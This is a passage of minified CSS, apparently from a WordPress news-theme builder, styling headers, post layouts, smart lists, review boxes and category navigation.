.tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{position:relative;font-size:10px}.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdb_mobile_menu,.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_menu a,.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}#tdc-live-iframe .tdb_mobile_menu a,#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.tdc-footer-template .td-main-content-wrap{padding-bottom:0}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgb(0 0 0 / .35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i{vertical-align:middle}.tdb_single_author,.tdb_single_date,.tdb_single_post_views{line-height:30px}.tdb_single_author a,.tdb_single_date a,.tdb_single_post_views a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdb_single_date time{vertical-align:middle}.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans',arial,sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgb(34 34 34 / .85)}.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .td-a-ad img{width:100%}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;text-align:center}.tdb_single_content .id_top_ad>div,.tdb_single_content .id_bottom_ad>div{margin-bottom:21px}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{margin-bottom:21px;position:relative}@media (max-width:767px){.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{float:none;text-align:center}}.tdb_single_content .id_ad_content-horiz-left .td-adspot-title,.tdb_single_content .id_ad_content-horiz-right .td-adspot-title,.tdb_single_content .id_ad_content-horiz-center .td-adspot-title{margin-right:21px}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left .td-adspot-title,.tdb_single_content .id_ad_content-horiz-right .td-adspot-title,.tdb_single_content .id_ad_content-horiz-center .td-adspot-title{margin:0}}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-left>div,.tdb_single_content .id_ad_content-horiz-right>div,.tdb_single_content .id_ad_content-horiz-center>div,.tdb_single_content .id_ad_content-horiz-left .adsbygoogle,.tdb_single_content .id_ad_content-horiz-right .adsbygoogle,.tdb_single_content .id_ad_content-horiz-center .adsbygoogle{margin-bottom:15px;margin-top:9px}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left>div,.tdb_single_content .id_ad_content-horiz-right>div,.tdb_single_content .id_ad_content-horiz-center>div,.tdb_single_content .id_ad_content-horiz-left .adsbygoogle,.tdb_single_content .id_ad_content-horiz-right .adsbygoogle,.tdb_single_content .id_ad_content-horiz-center .adsbygoogle{margin:0 auto 26px auto}}.tdb_single_content .id_ad_content-horiz-left{float:left}.tdb_single_content .id_ad_content-horiz-left>div,.tdb_single_content .id_ad_content-horiz-left .adsbygoogle{margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right}.tdb_single_content .id_ad_content-horiz-right .td-adspot-title{margin-bottom:-6px}.tdb_single_content .id_ad_content-horiz-right>div,.tdb_single_content .id_ad_content-horiz-right .adsbygoogle{margin-top:6px;margin-left:21px}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb-single-title{margin-bottom:7px}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdb_single_subtitle{margin-bottom:14px}.tdb_single_subtitle p{font-family:'Open Sans',arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;margin-bottom:0;color:#999}.tdb_single_subtitle.tdb-content-horiz-center{text-align:center}.tdb_single_subtitle.tdb-content-horiz-right{text-align:right}.tdb_single_featured_image,.tdb_single_bg_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right}.tdb_single_bg_featured_image{overflow:hidden}.tdb-featured-image-bg,.tdb-no-featured-img{background-color:#f1f1f1}.tdb-featured-image-bg{background-position:center center}.tdb-no-featured-img{width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdb_single_source,.tdb_single_via,.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans',arial,sans-serif;font-weight:600}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span,.tdb_single_source a,.tdb_single_via a,.tdb_single_tags a{font-size:11px}.tdb_single_source span,.tdb_single_via span,.tdb_single_tags span{text-transform:uppercase}.tdb_single_source a:hover,.tdb_single_via a:hover,.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdb_single_comments_count{line-height:30px}.tdb_single_comments .comments{margin-bottom:0}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .form-submit{margin-bottom:0}.tdb_single_comments .comment-respond:last-child{margin-bottom:0}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout4 .td-form-author,.tdb-comm-layout2 .td-form-email,.tdb-comm-layout4 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{width:50%}}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}@media (min-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author{margin-right:2%}}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 100%}}@media (min-width:767px){.tdb-comm-layout3 .td-form-email{margin-right:2%}}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}@media (max-width:767px){.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.5s ease;transition:color 0.5s ease}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category{position:absolute;z-index:2;bottom:0;left:0}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdc-elements .td-post-sm .tdb-item{position:relative}.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before{content:'Smart List Ad'!important}.tdb_single_smartlist{margin-bottom:0}.tdb_single_smartlist .td-a-ad{clear:both;text-align:center}.tdb_single_smartlist .td-a-ad>div{margin-top:0}.tdb_single_smartlist .td-a-ad img{margin:0;width:100%}.tdb_single_smartlist .td-a-ad .adsbygoogle{margin-top:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title{display:block}.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before{content:'AD Placeholder'}.tdb-number-and-title{width:100%}.tdb-number-and-title h2{margin:0}.tdb-sml-current-item-nr span{display:block;background-color:#222;font-weight:700;text-align:center;color:#fff}.tdb-sml-current-item-title{font-weight:700}.tdb-slide-smart-list-figure img{display:inline-block;vertical-align:top}.tdb-sml-caption{font-family:Verdana,Geneva,sans-serif;font-style:italic;font-size:11px;line-height:17px;margin-top:5px;margin-bottom:21px}.tdb-sml-description{display:block}.tdb_smart_list_1 .tdb-sml-current-item-nr,.tdb_smart_list_2 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{display:table-cell}.tdb_smart_list_1 .tdb-sml-current-item-title,.tdb_smart_list_2 .tdb-sml-current-item-title,.tdb_smart_list_4 .tdb-sml-current-item-title{vertical-align:middle}.tdb_smart_list_1{margin-top:38px}.tdb_smart_list_1 .tdb-item{margin-bottom:53px}.tdb_smart_list_1 .tdb-number-and-title{margin-bottom:21px;position:relative}.tdb_smart_list_1 h2{margin:2px 0 0}.tdb_smart_list_1 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px}.tdb_smart_list_1 .tdb-sml-current-item-title{width:100%;padding-left:19px;font-size:22px;line-height:26px}@media (max-width:767px){.tdb_smart_list_2{text-align:center}}.tdb_smart_list_2 .tdb-item{width:100%;padding:30px 0;border-bottom:1px solid #ededed}.tdb_smart_list_2 .tdb-item:first-child{padding-top:9px}.tdb_smart_list_2 .tdb-item:last-of-type{border-bottom:none}@media (min-width:767px){.tdb_smart_list_2 .tdb-item{display:flex}}@media (min-width:767px){.tdb_smart_list_2 .tdb-sml-info,.tdb_smart_list_2 .tdb-sml-figure{display:table-cell}.tdb_smart_list_2 .tdb-sml-info{flex:1;padding-right:20px}}@media (max-width:767px){.tdb_smart_list_2 h2{display:inline-block}}.tdb_smart_list_2 .tdb-sml-current-item-nr span{font-size:18px;min-width:32px;min-height:32px;line-height:32px}.tdb_smart_list_2 .tdb-sml-current-item-title{font-size:18px;line-height:24px;padding-left:14px}.tdb_smart_list_2 .tdb-sml-figure{vertical-align:top;width:150px}@media (max-width:767px){.tdb_smart_list_2 .tdb-sml-figure{display:inline-block}}.tdb_smart_list_2 .tdb-sml-caption{line-height:14px;margin-bottom:0}.tdb_smart_list_2 .tdb-sml-description{margin-top:11px}@-moz-document url-prefix(){.tdb_smart_list_2 .td-sml-current-item-nr{line-height:32px}}.tdb_smart_list_3{margin-top:38px}.tdb_smart_list_3 .tdb-item{margin-bottom:53px}.tdb_smart_list_3 .tdb-sml-figure{position:relative}.tdb_smart_list_3 .tdb-slide-smart-list-figure{position:relative}.tdb_smart_list_3 figcaption div:before{content:"";position:absolute;bottom:0;left:0;display:block;height:150%;width:100%;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff0),color-stop(100%,rgb(0 0 0 / .9)));background:-webkit-linear-gradient(top,#fff0 0%,rgb(0 0 0 / .9) 100%);background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);z-index:-1}.tdb_smart_list_3 figcaption div:empty{display:none}.tdb_smart_list_3 .tdb-sml-caption{position:absolute;bottom:0;left:0;right:0;text-align:right;color:#fff;margin-bottom:0;padding:12px 16px;z-index:1}.tdb_smart_list_3 .tdb-sml-current-item-nr{position:absolute;top:0;left:0;z-index:1}.tdb_smart_list_3 .tdb-sml-current-item-nr span{background-color:rgb(0 0 0 / .8);min-width:44px;min-height:44px;font-family:'Roboto',sans-serif;font-size:26px;line-height:44px}.tdb_smart_list_3 h2{margin:0}.tdb_smart_list_3 .tdb-number-and-title{margin-bottom:6px;margin-top:17px}.tdb_smart_list_3 .tdb-sml-current-item-title{font-weight:700;font-size:22px;line-height:26px}.tdb_smart_list_3 .tdb-sml-description{margin-top:0}.tdb_smart_list_4 .td-a-ad>div,.tdb_smart_list_6 .td-a-ad>div{margin-bottom:16px}.tdb_smart_list_4 .td-a-ad .adsbygoogle,.tdb_smart_list_6 .td-a-ad .adsbygoogle{margin-bottom:16px}.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:16px}.tdb_smart_list_4{margin-top:38px;position:relative}@media (max-width:767px){.tdb_smart_list_4{margin-top:20px}}.tdb_smart_list_4 h2{margin:2px 0 0}@media (max-width:767px){.tdb_smart_list_4 h2{text-align:center;margin:0}}.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:21px}@media (max-width:767px){.tdb_smart_list_4 .tdb-number-and-title{margin-bottom:10px}}@media (max-width:767px){.tdb_smart_list_4 .tdb-sml-current-item-nr,.tdb_smart_list_4 .tdb-sml-current-item-title{display:inline-block}.tdb_smart_list_4 .tdb-sml-current-item-title{width:100%}}.tdb_smart_list_4 .tdb-sml-current-item-nr span{min-width:37px;min-height:37px;font-size:22px;line-height:37px}.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:5px;padding-left:19px;font-size:22px;line-height:26px}@media (max-width:767px){.tdb_smart_list_4 .tdb-sml-current-item-title{margin-top:10px;padding-left:0}}.tdb_smart_list_4 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.tdb_smart_list_4 .tdb-slide-smart-list-figure img{width:100%}.tdb_smart_list_4 .tdb-sml-description{margin-top:0}.tdb_smart_list_4 .td-smart-list-pagination{margin-top:26px}.tdb_smart_list_5{margin-top:38px;position:relative}@media (max-width:767px){.tdb_smart_list_5{margin-top:20px}}.tdb_smart_list_5 .td-a-ad>div{margin-bottom:26px}.tdb_smart_list_5 .td-a-ad .adsbygoogle{margin-bottom:21px}.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title{margin-bottom:26px}.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{position:relative;display:inline-block;margin-bottom:26px}@media (max-width:767px){.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination{margin-bottom:0}}.tdb_smart_list_5 .tdb-sml-head{position:relative}.tdb_smart_list_5 h2{margin-top:0;margin-bottom:18px;padding:0 120px;min-height:42px;text-align:center;line-height:1}@media (max-width:767px){.tdb_smart_list_5 h2{margin-bottom:0;padding:0;min-height:0}}.tdb_smart_list_5 .tdb-sml-current-item-title{display:inline-block;margin-top:6px;margin-bottom:8px;width:100%;font-size:22px;line-height:28px}@media (min-width:768px) and (max-width:1018px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;line-height:24px;font-size:19px}}@media (max-width:767px){.tdb_smart_list_5 .tdb-sml-current-item-title{margin-top:10px;text-align:left;line-height:30px;font-weight:500;font-size:26px}}.tdb_smart_list_5 .tdb-sml-description{margin-top:0}.tdb_smart_list_5 .tdb-slide-smart-list-figure img{margin-top:26px;width:100%}.tdb_smart_list_5 .tdb-slide-smart-list-figure{text-align:center;display:table;margin-left:auto;margin-right:auto}.tdb_smart_list_5 .tdb-sml-caption{text-align:left}.tdb_smart_list_5 .td-smart-list-pagination{display:inline-block;width:100%;top:0;margin-bottom:0}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button{margin:0;line-height:20px}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back{float:left}.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next{float:right}@media (min-width:767px){.tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}.tdb_smart_list_6{position:relative}.tdb_smart_list_6 .tdb-number-and-title{margin-bottom:16px}.tdb_smart_list_6 .tdb-number-and-title h2{margin:6px 0 0;line-height:32px}.tdb_smart_list_6 .tdb-sml-current-item-title{font-size:22px;line-height:26px}.tdb_smart_list_6 .tdb-sml-description{margin-top:0;margin-bottom:26px}.tdb_smart_list_6 .tdb-sml-description .aligncenter{margin-top:21px}.tdb_single_review_overview .td-review,.tdb_single_review_overall .td-review,.tdb_single_review_summary .td-review{margin-bottom:0}.tdb_single_review_overview .td-icon-star,.tdb_single_review_overall .td-icon-star,.tdb_single_review_overview .td-icon-star-empty,.tdb_single_review_overall .td-icon-star-empty,.tdb_single_review_overview .td-icon-star-half,.tdb_single_review_overall .td-icon-star-half{width:auto;min-width:20px}.tdb_single_review_overall .td-review-score{padding:7px 14px 35px 14px}.tdb_single_review_overall .td-review-overall{padding-bottom:0}@media (max-width:767px){.tdb_single_review_overall .td-review-footer{border:0}.tdb_single_review_overall .td-review-footer:after{display:none}}.tdb_single_review_overview td{border:none}.tdb_single_review_overview .td-review-stars{white-space:nowrap}.tdb_single_review_overview .td-review-row-bars td{padding-bottom:14px}.tdb_single_review_overview .td-review-row-stars{border:0}.tdb_single_review_overview .td-rating-bar-wrap{margin:0}.td-review .tdb-review-summary{padding:21px 14px;vertical-align:top}@media (max-width:767px){.td-review .tdb-review-summary{display:block;width:100%;clear:both;border:0}}.td-review .tdb-review-summary .block-title,.td-review .tdb-review-summary .td-block-title{margin-bottom:13px}.td-review .tdb-review-summary .td-review-summary-content{margin:0}.tdb_category_breadcrumbs{margin:21px 0 9px}.tdb-category-title{margin-bottom:8px}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdb_category_description{margin-bottom:24px;padding-right:10%}.tdb_category_description p{margin:0;font-family:'Open Sans',arial,sans-serif;font-size:16px;font-style:italic;line-height:26px;color:#777}.tdb_category_sibling_categories{margin-bottom:11px}.tdb_category_sibling_categories .tdb-category-siblings{width:100%;z-index:2;opacity:0;position:relative}.tdb_category_sibling_categories .tdb-category-siblings .td-category{display:inline-block;vertical-align:top}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{background-color:#fff0;display:inline-block;padding:0;position:absolute;height:100%;color:#222;top:0}@media (max-width:767px){.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown{position:absolute;top:0}}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i{margin:0;top:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul{display:none;right:-1px;top:23px;z-index:999;border:1px solid #222;margin:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover{color:#fff}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul{display:block}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:'';height:4px;position:absolute;right:-1px;top:-5px;width:21px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover{color:#4db2ec}.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:#fff0;color:#4db2ec}.tdb_category_sibling_categories .td-category{overflow:visible;height:auto;margin-bottom:0}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;border-style:solid;border-color:#222;z-index:-1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb_category_sibling_categories .entry-category{margin:0}.tdb_category_sibling_categories .entry-category a{position:relative;font-size:11px;margin:0 5px 0 0;padding:4px 8px 5px 8px;background-color:#fff0;pointer-events:auto!important}.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{display:none}.tdb_category_sibling_categories .tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb_category_sibling_categories .td-pulldown-filter-display-option{font-family:'Roboto',sans-serif;text-transform:uppercase;cursor:pointer;font-size:10px;white-space:nowrap;border:none}.tdb_category_sibling_categories .td-subcat-more{display:inline-flex;height:100%;align-items:center;padding:5px 5px 4px;font-size:11px;text-transform:none;border:none}.tdb_category_sibling_categories .td-subcat-more:before,.tdb_category_sibling_categories .td-subcat-more:after{content:'';position:absolute;z-index:-1}.tdb_category_sibling_categories .td-subcat-more:before{top:0;left:0;width:100%;height:100%;border-width:1px;border-style:solid;border-color:#eaeaea}.tdb_category_sibling_categories .td-subcat-more:after{display:none;top:100%;right:0;width:100%;height:4px;background-color:#222}.tdb_category_sibling_categories .td-subcat-more i{position:relative}.tdb_category_sibling_categories .td-subcat-more-txt{margin-right:4px}.tdb_category_sibling_categories .td-pulldown-filter-list{position:absolute;right:0;background-color:#222;padding:6px 0;text-align:left;min-width:113px}.tdb_category_sibling_categories .td-pulldown-filter-list a{margin-right:0}.tdb_category_sibling_categories .td-subcat-dropdown{line-height:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover{background-color:#fff0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{border-color:#222;background-color:#222}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{right:0}.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{display:none}.tdb_category_sibling_categories .td-subcat-dropdown a{display:block;color:#fff!important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px}.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{display:none}.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{white-space:nowrap}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{display:block}.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{top:calc(100% + 4px)}.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{line-height:0}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{position:relative;border:none}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{top:100%;left:0;right:auto}.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{position:relative}.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{width:100%}.td-md-is-android .tdb_category_sibling_categories .td-category{height:auto}.td-js-loaded .tdb-category-siblings{opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 